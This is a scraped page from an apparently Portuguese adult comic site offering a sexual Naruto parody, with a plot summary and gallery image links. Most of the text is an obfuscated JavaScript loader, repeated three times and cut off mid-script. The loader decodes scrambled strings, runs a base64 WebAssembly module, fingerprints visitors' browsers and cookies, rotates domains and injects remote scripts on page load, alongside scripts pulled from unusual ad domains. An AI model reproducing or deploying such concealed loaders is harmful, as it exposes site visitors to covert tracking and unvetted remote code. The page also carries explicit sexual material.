                    </div><!-- banner mobile -->

                        
    

    <div class="main-container">
        <main class="main singlegrid">

                            
                    <div class="single-post post-52603 post type-post status-publish format-standard has-post-thumbnail hentry category-naruto category-cartoons tag-max tag-parodia tag-peitoes">

                        <div class="page-title single">

                            
                            
                            <div class="the_time">13/jun</div>

                            <h1>Naruto, Models Of Your Desires</h1>

                            <ul class="tags"><li class="tag"><a href="https://www.superhq.net/tag/max" rel="tag">Max</a></li><li><a href="https://www.superhq.net/tag/parodia" rel="tag">parodia</a></li><li><a href="https://www.superhq.net/tag/peitoes" rel="tag">peitões</a></li></ul>
                        </div>

                        <div class="entry single">


                            
                            
                            

                            
                            <table> <tbody> <tr> <td> <a href="/2022/naruto-models-of-your-desires.html"><img width="300" height="405" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20405'%3E%3C/svg%3E" alt="Hentai Naruto, Models Of Your Desires" title="Naruto Models Of Your Desires" data-lazy-src="/wp-content/uploads2/2020/02/Naruto-Models-Of-Your-Desires.jpg"><noscript><img width="300" height="405" decoding="async" src="/wp-content/uploads2/2020/02/Naruto-Models-Of-Your-Desires.jpg" alt="Hentai Naruto, Models Of Your Desires" title="Naruto Models Of Your Desires"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["axaeeku"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="axaeeku(16)" onload="axaeeku(16)"></script>  <div data-cl-spot="2059129"></div></center></p></a></td> <td>&nbsp;</p> <p><strong>Título: </strong> Naruto, Models Of Your Desires &#8211; Atualizado<br /> <strong>Tipo:</strong> HQ<br /> <strong>Tradução:<a href="/tag/Max">Max</a></strong></p> <a href="https://www.superhq.net/2022/naruto-models-of-your-desires.html" target="_blank">                        <span class="flex-ico">                            <svg class="ico ico-d"><use xlink:href="#i-hq"></use></svg>                            <span><strong>Ler</strong> Agora!</span>                        </span>                    </a> <p>&nbsp;</p> <p><strong>RESUMO:</strong><br /> Sakura, Hinata, Ino e Tenten estão fazendo uma festinha do pijama. Ino conta para as outras que tirou algumas fotos sensuais para pagar um fotógrafo, e que está pensando em entrar para o mundo da moda, despertando o interesse e a curiosidade das outras gostosas.</td> </tr> </tbody> </table> <p><span id="more-52603"></span><br /> <strong>RESUMO:</strong><br /> Sakura, Hinata, Ino e Tenten estão fazendo uma festinha do pijama. Ino conta para as outras que tirou algumas fotos sensuais para pagar um fotógrafo, e que está pensando em entrar para o mundo da moda, despertando o interesse e a curiosidade das outras gostosas.</p> <p><center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="01" title="01" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/01.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/01.jpg" alt="01" title="01"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="02" title="02" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/02.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/02.jpg" alt="02" title="02"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e37" data-zoneid="4532566" data-keywords="hentai, games, cartoon"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="03" title="03" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/03.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/03.jpg" alt="03" title="03"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["axaeeku"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="axaeeku(16)" onload="axaeeku(16)"></script>  <div data-cl-spot="2059129"></div></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="04" title="04" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/04.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/04.jpg" alt="04" title="04"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4820816"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="05" title="05" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/05.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/05.jpg" alt="05" title="05"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="06" title="06" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/06.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/06.jpg" alt="06" title="06"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4820822"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="07" title="07" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/07.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/07.jpg" alt="07" title="07"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const 